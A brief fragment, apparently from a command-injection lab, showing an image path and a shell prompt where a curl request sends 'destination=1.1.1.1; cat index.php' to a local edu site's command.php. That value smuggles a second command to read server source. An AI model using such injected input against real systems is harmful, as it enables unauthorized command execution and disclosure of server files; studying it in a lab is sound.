 ahtyamov@ahtyamov-VirtualBox:/var/www/edu$ curl -s https:/
/edu.local/command.php -d "destination=1.1.1.1; cat index.
php"